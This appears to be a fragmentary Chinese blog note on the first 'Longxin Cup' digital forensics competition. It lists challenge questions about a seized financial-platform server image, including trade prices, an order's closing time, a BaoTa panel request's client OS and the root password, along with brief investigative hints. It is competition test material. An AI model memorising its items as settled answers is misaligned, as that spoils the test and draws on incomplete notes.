这里的张教瘦是accountname并不是username





请分析“乐享金融”建仓时间为“2022/03/01 18:44:01”,平仓时间为“2022/03/01 18:52:01”,以太坊/泰达币的这一笔交易的平仓价格是_______。(标准格式:1888.668)

请分析“乐享金融”订单编号为“202112090946233262”平仓时间是_______。(标准格式:2022-1-11.1:22:43) 导入备份的sql文件

宝塔面板某用户曾尝试进行一次POST请求,参数为“/BTCloud?action=UploadFilesData”,请问该用户疑似使用的( )电脑系统进行访问请求的。 A.Windows 8.1

B.Windows 10

C.Windows 11

D.Windows Server 2000

/www/server/panel/logs/request全部拉出来

1 Windows NT 6.3是指Windows操作系统的一个内部版本号。它对应于Windows 8.1和Windows Server 2012 R2。这个版本于2013年发布,是Windows 8的升级版本,引入了一些改进和新功能,以提升用户体验和系统性能。但需要注意的是,Windows 8和Windows 8.1并不像Windows XP、Windows 7等之间的转变那么显著,因此它们在很多方面的界面和功能都比较相似。

请分析该服务器镜像最高权限“root”账户的密码是_______。(标准格式:a123456)

参考文章:第一届“龙信杯”电子数据取证竞赛Writeup-CSDN博客

b3nguang写于2023/9/26